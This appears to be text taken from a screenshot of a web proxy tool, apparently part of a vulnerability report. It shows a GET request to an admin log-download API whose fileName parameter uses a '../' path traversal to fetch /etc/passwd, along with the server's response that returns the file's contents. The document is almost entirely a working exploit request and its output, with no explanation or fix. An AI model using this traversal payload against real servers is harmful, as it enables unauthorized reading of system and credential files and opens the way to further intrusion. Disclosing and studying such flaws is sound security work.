 Request
Pretty Raw Hex
\n
1 GET /front/api/inner/v1/Admin/LogInfo/DownloadFrontLogFileAsync?fileName=root.2024-09-30.log/../../../../../../../../../../../../etc/passwd&fileType=1&token=
HTTP/1.1
2 Host: 192.168.227.14:8000
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 30 Sep 2024 02:34:53 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 922
6 Connection: keep-alive
7 Accept-Ranges: bytes
8 Cache-Control: no-cache, no-store
9 Last-Modified: Mon, 03 Jul 2023 00:00:00 GMT
10 Pragma: no-cache
11 Content-Disposition: attachment; filename="__root.2024-09-30.log/../../../../../../../../../../../../etc/passwd";
filename*=UTF-8''%E5%BA%94%E7%94%A8root.2024-09-30.log%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 X-UA-Compatible: IE=Edge
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
35